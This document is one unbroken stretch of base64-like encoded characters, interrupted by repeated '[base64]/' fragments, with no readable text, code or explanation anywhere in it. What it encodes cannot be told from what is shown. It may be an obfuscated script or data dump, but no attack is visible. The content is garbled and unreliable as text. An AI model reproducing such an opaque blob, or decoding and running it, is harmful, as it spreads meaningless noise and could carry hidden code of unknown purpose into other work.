nr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjXgdeR15fXlteV15LXhtef14fnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6nnrrvnrrvnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrznrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvrYvvrZvvrZjvrZ/vrY3vrZzvrYvvrZDvrZfvrZDvrY3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6znr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrvnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvsqXvsrXvsrnvsrjvsqPvsqTvsqLvsqfvsqfvsrjvsqXvsqPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrrfnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr7nnr67nr73nrq/[base64]/nrqjnrqTnrqjnrrrnr7znr5fnr6vnr63nr4Tnr53nr4nnrqjnrrTnr67nrrnnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrnnr5Tnr6jnrqfnrqjuoKLuoLTuoKXuoJDuoKXuoKXnrqjnrqPnr6rnrqfnrr/nr7fnrrbnr67nrr3nrqbnrqbnrqTnr6jnrqfnrqjvsqPvsrjvsrPvsqTvsqXvsrTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrr3nrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j566o56+C56+G56+Q56+H56+p56+i56+t56+G566o566k566o56+T56+35669566/566o566k56+u5663566k56+u56+s566m566056+u566556+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/56+3566+566556695669566m566m56+S566n566o56+756+256+/56+q566o566j56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u5664566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u566456+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/[base64]/[base64]/56+3566/56+S566m56+056+e56+U566o56+956+q56+i56+g56+556+q56+M56+n56+m56+j56+r566o56+S566n56+u56+m56+U566/56+3566/[base64]/56+35669566/56+t56+r56+q5664566856655667566/566/566/566m56+U566o56+756+g56+c56+756+956+m56+h56+o566o56+S566n566/56+356695667566m566056+956+q56+756+656+956+h566v56+u56+k56+U56+o566n566o7oWK7oWd7oWI7oWU7oWZ7oWb7oWd566o566j56+q566n566/[base64]/566m566y566x56+056+756+956+256+056+556+u56+9566v56+u56++566y56+h56+q56+4566v56+X56+C56+D56+H56+756+756+/56+d56+q56++56+656+q56+856+7566n566m566056+u56++56+U566o56+g56+/56+q56+h566o56+S566n566o56+I56+K56+b566o566j56+Z566j566u566u56+U56+S566m566056+u56++56+U566o56+856+q56+h56+r566o56+S566n566m566056+u56++56+U56+o566n566o75W075W175Wp75W+75W675W/75Wi75Wo75Wv75W675Wv75W+75W475Wz75W675W175W875W+566o566j56+q566n566/56+356+q56+q56+s566m566m56+S566y56+p56+656+h56+s56+756+m56+g56+h566n566m56+056+m56+p566n56+u56++56+U566o56+956+q56+u56+r56+256+c56+756+u56+756+q566o56+S566u566y566y566/56+35667566m56+956+q56+756+656+956+h566056+u56+j566y56+u56++56+U56+o566n566o7665766+766r766+766/7665566o566j56+q566n566/56+3566+56+r566856+t566m566m56+S566y566y566y566/56+356+s5663566056+u56+g566n56+u56+j566m566056+y566056+y56+s56+u56+756+s56+n566n56+u56+9566m56+056+u56+/566n566m566056+y56+y566m566056+y56+p56+656+h56+s56+756+m56+g56+h566v56+u56+8566n56+u56+7566m56+056+m56+p566n56+Y566x566/56+3566/566m56+056+956+q56+756+656+956+h566u56+U56+S566056+y56+Y566y566/[base64]/56+3566+5668566456+t566m566m56+S566y56+I566n56+O566m566056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U566o56+o56+q56+756+c56+656+t56+856+s56+956+m56+/56+756+m56+g56+h566o56+S566n566m56+U566o56+756+n56+q56+h566o56+S566n56+p56+656+h56+s56+756+m56+g56+h566n56+u56+5566m56+056+m56+p566n566u56+u56+556+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S56+z56+z56+N566n56+h56+q56+4566v56+a56+m56+h56+7566356+O56+956+956+u56+2566n56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566j56+u56+656+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566m56+056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U56+o566n566o77uJ77uP77uY77uJ77uZ77uI77uT77uY77uf566o566j56+q566n566/[base64]/[base64]/[base64]/56+3566+56+q56625665566m566m56+S56+U566o56+856+q56+756+G56+756+q56+i566o56+S566n566o56+W56+N56+E56+l566+56+o56+H566556+i56+I56+W56+t56+o566856+356+n56+O56+/56+k56+L566o566j56+L56+u56+756+q56+U566o56+h56+g56+4566o56+S566n566m566m566056+m56+p566n56+756+256+/56+q56+g56+p566v56+/566y566y566y56+o566n566o76C476Cr76Cw76C976Cq76C376Cx76Cw566o566j56+q566n566/56+3566+566256+u56+p566m566m566m56+056+/566n566/56+3566+566m566056+y56+m56+p566n56+u56+1566p566p56+u5669566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u5669566m566056+y56+m56+p566n56+u566+566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u566+566m566056+y56+y56+556+u56+9566v56+u56+O566y566/56+3566/[base64]/FksWUxZXnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr3nr6znr6znrqbnrqbnr5Lnr5Tnrqjnr6fnr73nr6rnr6nnrqjnr5LnrqbnrqTnrqjnrqnnr6Pnr67nr6Hnr6jnr7rnr67nr6jnr6rnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr4LnrqfnrqbnrqbnrqTnrqjnrqnnr6znr6Dnr7rnr6Hnr7vnr5znr6rnr6Hnr6vnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr67nr47nrqbnrrTnr6bnr6nnrqfnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnrqbnr7Tnr6Pnr6rnr7vnrq/nr67nr4nnrrLnr67nr7jnr67nr6bnr7vnrq/nr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnr5Tnrqjnr6jnr6rnr7vnr4fnr6bnr6jnr6fnr4rnr6Hnr7vnr73nr6Dnr7/[base64]/nr6Pnr67nr7vnr6nnr6Dnr73nr6LnrqjnrqPnrqjnr7/[base64]/[base64]/nr67nr4fnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr67nr4fnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr5/[base64]/nr7fnrr3nrrnnrr7nrrrnrqbnrqbnrqPnrqjnr67nr7/nr7/nr6Pnr6bnr6znr67nr7vnr6bnr6Dnr6HnrqDnr7fnrqLnr7jnr7jnr7jnrqLnr6nnr6Dnr73nr6LnrqLnr7rnr73nr6Pnr6rnr6Hnr6znr6Dnr6vnr6rnr6vnrqjnrqbnrrTnr67nr4fnr5Tnrqjnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnrr/nr7fnrr7nrrznrrfnrrfnrrTnr67nr4fnr5Tnrqjnr7znr6rnr6Hnr6vnrqjnr5Lnrqfnr67nr4rnrqbnrrTnr67nr4fnr5Tnr6jnrqfnrqjvlbTvlbXvlanvlb7vlbrvlb/vlaLvlajvla/vlbrvla/vlb7vlbjvlbPvlbrvlbXvlbzvlb7nrqjnrqPnr6rnrqfnrr/nr7fnr6rnr6rnr6znrqbnrqbnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr4fnr5Tnrqjnr73nr6rnr67nr6vnr7bnr5znr7vnr67nr7vnr6rnrqjnr5Lnrq7nrrLnrrLnrr/nr7fnrrvnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6bnr6nnrqfnr67nr4fnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5Lnrq7nrrLnrrLnrr/nr7fnr6znrrfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr67nr4bnrrLnr4Xnr5znr4Dnr4Hnr5Tnrqjnr7/nr67nr73nr7znr6rnrqjnr5Lnrqfnr67nr4fnr5Tnrqjnr73nr6rnr7znr7/nr6Dnr6Hnr7znr6rnr5vnr6rnr7fnr7vnrqjnr5LnrqbnrrTnr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/[base64]/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5XnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnrqjnr73nr6rnr7znr7rnr6Pnr7vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvrrXvrrDvrqTvrqHvrrTvrqXnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznrr7nrqbnrqbnrqnnrqnnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5LnrrLnrrLnrrLnrqjnr6rnr73nr73nr6Dnr73nrqjnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr7Tnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr7Lnr7Lnr7LnrrTnr67nr4fnr5Tnrqjnr6Dnr6Hnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7LnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr6bnr6nnrqfnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Xnrqfnr67nr4Tnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr6jnr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqbnrrLnrrLnrqjnr6Dnr6TnrqjnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Pnrqfnr67nr4Lnrqbnr7Tnr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr7znr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqPnrqjnr6Dnr6TnrqjnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Hnrqfnrqbnr7Tnr6bnr6nnrqfnrq7nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/[base64]/[base64]/nr67nr4Dnrqfnrqbnr7Tnr67nr7bnrqfnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5/nrqfnrqbnr7Tnr67nrrrnrrLnr4vnr67nr7vnr6rnr5Tnrqjnr6Hnr6Dnr7jnrqjnr5LnrqfnrqbnrrTnr67nr6rnrqfnr57nrqbnrrTnr6bnr6nnrqfnr67nrr7nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr7nrqbnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr57nrqfnrqbnr7Tnr67nr5bnrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr53nrqfnrqbnr7Tnr6bnr6nnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/[base64]/nr67nr6Pnr7Pnr6rnr6Pnr67nr6bnr6Hnr6rnr7Pnr6nnr6rnr6Hnr6Hnr6rnr6znr7Pnr6fnr6bnr7/nr7vnr6Dnr7/nr7Pnr6bnr6rnr6Lnr6Dnr63nr6bnr6Pnr6rnr7Pnr6bnr7/nrqfnr6fnr6Dnr6Hnr6rnr7Pnr6Dnr6vnrqbnr7Pnr6bnr7/nr67nr6vnr7Pnr6bnr73nr6bnr7znr7Pnr6Tnr6bnr6Hnr6vnr6Pnr6rnr7Pnr47nr6Hnr6vnr73nr6Dnr6bnr6vnr7Pnr5znr6bnr6Pnr6Tnr7Pnr6Pnr6jnr6rnr5Pnr7fnrr3nrr/nr7Pnr6Lnr67nr6rnr6Lnr6Dnr7Pnr6Lnr6bnr6vnr7/nr7Pnr6Lnr6Lnr7/nr7Pnr6Hnr6rnr7vnr6nnr73nr6Dnr6Hnr7vnr7Pnr6Dnr7/nr6rnr73nr67nr5Pnr7fnrr3nrr/nr6Lnrqfnr6Dnr63nr7Pnr6bnr6Hnrqbnr6bnr7Pnr7/nr67nr6Pnr6Lnrqfnr5Pnr7fnrr3nrr/nr6Dnr7znrqbnrrDnr7Pnr7/nr6fnr6Dnr6Hnr6rnr7Pnr7/nrqfnr6bnr7fnr6bnr7Pnr73nr6rnrqbnrqDnr7Pnr7/nr6Pnr7rnr6znr6Tnr6rnr73nr7Pnr7/nr6Dnr6znr6Tnr6rnr7vnr7Pnr7/nr7znr7/nr7Pnr7znr6rnr73nr6bnr6rnr7znrqfnrrvnr7Pnrrnnrqbnrr/nr7Pnr7znr7bnr6Lnr63nr6bnr67nr6Hnr7Pnr7vnr73nr6rnr6Dnr7Pnr7rnr7/nrqHnrqfnr63nr73nr6Dnr7jnr7znr6rnr73nr7Pnr6Pnr6bnr6Hnr6Tnrqbnr7Pnr7nnr6Dnr6vnr67nrqjnrqTnrqjnr6nnr6Dnr6Hnr6rnr7Pnr7jnr67nr7/nr7Pnr7jnr6bnr6Hnr6vnr6Dnr7jnr7znr5Pnr7fnrr3nrr/nrqfnr6znr6rnr7Pnr7/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnrqbnr7Pnr7Pnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnrr7nrr3nrr/nrrjnr7Pnrrnnrrznrr7nrr/nr7Pnrrnnrrrnrrbnrr/nr7Pnrrznr6jnr7znr6Dnr7Pnrrvnr7vnr6fnr7/nr7Pnrrrnrr/nr5Tnrr7nrqLnrrnnr5Lnr6bnr7Pnrrjnrrjnrr/nr7znr7Pnrrfnrr/nrr3nr7znr7Pnr67nr5Pnr7fnrr3nrr/[base64]/nr7vnr7rnr7Pnr67nr73nrqfnr6znr6fnr7Pnr6jnr6Dnrqbnr7Pnr67nr7znrqfnr7vnr6rnr7Pnr7rnr7znrqbnr7Pnr67nr7vnr7vnr7jnr7Pnr67nr7rnrqfnr6vnr6bnr7PnrqLnr6Lnr7Pnr73nr5Pnr7fnrr3nrr/nr7Pnr7znr5Pnr7fnrr3nrr/[base64]/nr6bnr7Pnr6znr6znr7jnr67nr7Pnr6znr6vnr6LnrqLnr7Pnr6znr6rnr6Pnr6Pnr7Pnr6znr6fnr7vnr6Lnr7Pnr6znr6Pnr6vnr6znr7Pnr6znr6Lnr6vnrqLnr7Pnr6znr6Dnrqfnr6Lnr7/[base64]/nrqbnr6Dnr7Pnr6vnr7znrqfnrr7nrr3nr7PnrqLnr6vnrqbnr7Pnr6rnr6Pnrqfnrrvnrrbnr7Pnr67nr6bnrqbnr7Pnr6rnr6Lnrqfnr6Pnrr3nr7Pnr7rnr6Pnrqbnr7Pnr6rnr73nrqfnr6bnr6znr7Pnr6Tnrr/nrqbnr7Pnr6rnr7znr6Pnrrfnr7Pnr6rnr7Xnrqfnr5TnrrvnrqLnrrjnr5Lnrr/nr7Pnr6Dnr7znr7Pnr7jnr67nr7Pnr7Xnr6rnrqbnr7Pnr6nnr6rnr7vnr6znr7Pnr6nnr6Pnr7bnrqfnrqLnr7Pnr5Dnrqbnr7Pnr6jnrr7nr5Pnr7fnrr3nrr/nr7rnr7Pnr6jnrrrnrrnnrr/[base64]/nr7Pnr7vnrqbnr7Pnr6fnr6rnr6bnrqLnr7Pnr6fnr6bnrqfnr7/nr7vnr7Pnr7vnr67nrqbnr7Pnr6fnr7/nrqfnr5Pnr7fnrr3nrr/nr6bnr7Pnr6bnr7/nrqbnr7Pnr6fnr7znrqLnr6znr7Pnr6fnr7vnrqfnr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr5Dnr7Pnr67nr7Pnr6jnr7Pnr7/nr7Pnr7znr7Pnr7vnrqbnr7Pnr7vnr7/nrqbnr7Pnr6fnr7rnrqfnr67nr7jnr7Pnr7vnr6znrqbnr7Pnr6bnrqLnrqfnrr3nrr/nr7Pnr6jnr6Dnr7Pnr6Lnr67nrqbnr7Pnr6bnrr3nrrznrr/nr7Pnr6bnr67nr6znrqfnr5Pnr7fnrr3nrr/nr7PnrqLnr7PnrqDnrqbnr7Pnr6bnr63nr73nr6Dnr7Pnr6bnr6vnr6rnr67nr7Pnr6bnr6jnrr/nrr7nr7Pnr6bnr6Tnr6Dnr6Lnr7Pnr6bnr6Lnrr7nr6Tnr7Pnr6bnr6Hnr6Hnr6Dnr7Pnr6bnr7/nr67nr77nr7Pnr6bnr73nr6bnr7znr7Pnr6Xnr67nrqfnr7vnr7Pnr7nnrqbnr67nr7Pnr6Xnr63nr73nr6Dnr7Pnr6Xnr6rnr6Lnr7rnr7Pnr6Xnr6bnr6jnr7znr7Pnr6Tnr6vnr6vnr6bnr7Pnr6Tnr6rnr6Xnr6bnr7Pnr6Tnr6jnr7vnrqfnr5Pnr7fnrr3nrr/nr7PnrqDnrqbnr7Pnr6Tnr6Pnr6Dnr6Hnr7Pnr6Tnr7/nr7vnr5Pnr7fnrr3nrr/nr7Pnr6Tnr7jnr6znrqLnr7Pnr6Tnr7bnr6Dnrqfnr6znr7Pnr6Tnrqbnr7Pnr6Pnr6rnrqfnr6Hnr6Dnr7Pnr7fnr6bnrqbnr7Pnr6Pnr6jnrqfnr5Pnr7fnrr3nrr/nr6jnr7PnrqDnrqfnr6Tnr7Pnr6Pnr7Pnr7rnrqbnr7Pnrrrnrr/nr7Pnrrrnrrvnr7PnrqLnr5Tnr67nrqLnr7jnr5Lnrqbnr7Pnr6Pnr6bnr63nr7jnr7Pnr6Pnr7bnr6Hnr7fnr7Pnr6Lnrr7nrqLnr7jnr7Pnr6Lnrrznr6jnr67nr7Pnr6Lnrrrnrr/nrqDnr7Pnr6Lnr67nrqfnr7vnr6rnr7Pnr7rnr6bnr7Pnr7fnr6Dnrqbnr7Pnr6Lnr6znrqfnrr/nrr7nr7Pnrr3nrr7nr7Pnr6znr67nrqbnr7Pnr6LnrqLnr6znr73nr7Pnr6Lnr6rnrqfnr73nr6znr7Pnr73nr6bnrqbnr7Pnr6Lnr6bnrqfnr6Dnrrfnr7Pnr6Dnr67nr7Pnr7vnr7znrqbnr7Pnr6Lnr6Lnr6rnr6nnr7Pnr6Lnr6Dnrqfnrr/nrr7nr7Pnrr/nrr3nr7Pnr63nr6bnr7Pnr6vnr6rnr7Pnr6vnr6Dnr7Pnr7vnrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr6Dnr7Pnr7nnrqbnr7Pnr7Xnr7Xnrqbnr7Pnr6Lnr7vnrqfnrrrnrr/nr7Pnr7/nrr7nr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr6Lnr7jnr63nr7/nr7Pnr6Lnr7bnr7jnr67nr7Pnr6Hnrr7nrr/nr5Tnrr/nrqLnrr3nr5Lnr7Pnr6Hnrr3nrr/nr5Tnrr3nrqLnrrznr5Lnr7Pnr6Hnrrznrr/nrqfnrr/nr7Pnrr3nrqbnr7Pnr6Hnrrrnrr/nrqfnrr/nr7Pnrr3nr7Pnrrrnrqbnr7Pnr6Hnrrjnrqfnrr/nrqfnrr/nr7Pnrr7nrqbnr7Pnrr7nrr/nrqbnr7Pnr6Hnr6rnrqfnrqfnr6znr7Pnr6LnrqbnrqLnr7Pnr6Dnr6Hnr7Pnr7vnr6nnr7Pnr7jnr6nnr7Pnr7jnr6jnr7Pnr7jnr7vnrqbnr7Pnr6Hnr6Dnr6Tnrqfnrrnnr7Pnr6bnrqbnr7Pnr6Hnr7Xnr7/nr6fnr7Pnr6Dnrr3nr6bnr6Lnr7Pnr6Dnr7/nrqfnr7vnr6bnr7Pnr7jnr7nnrqbnr7Pnr6Dnr73nr67nr6Hnr7Pnr6Dnr7jnr6jnrr7nr7Pnr7/nrrfnrr/nrr/nr7Pnr7/nr67nr6Hnrqfnr67nr7Pnr6vnr7Pnr7vnrqbnr7Pnr7/nr6vnr7fnr6jnr7Pnr7/nr6jnrqfnrr7nrrznr7PnrqLnrqfnr5Tnrr7nrqLnrrfnr5Lnr7Pnr6znrqbnrqbnr7Pnr7/nr6fnr6bnr6Pnr7Pnr7/nr6bnr73nr6rnr7Pnr7/nr6Pnrqfnr67nr7bnr7Pnr7rnr6znrqbnr7Pnr7/nr6HnrqLnrr3nr7Pnr7/nr6Dnrqfnr6znr6Tnr7Pnr73nr7vnr7Pnr7znr6rnrqbnr7Pnr7/nr73nr6Dnr7fnr7Pnr7/nr7znr6bnr6Dnr7Pnr7/nr7vnrqLnr6jnr7Pnr77nr67nrq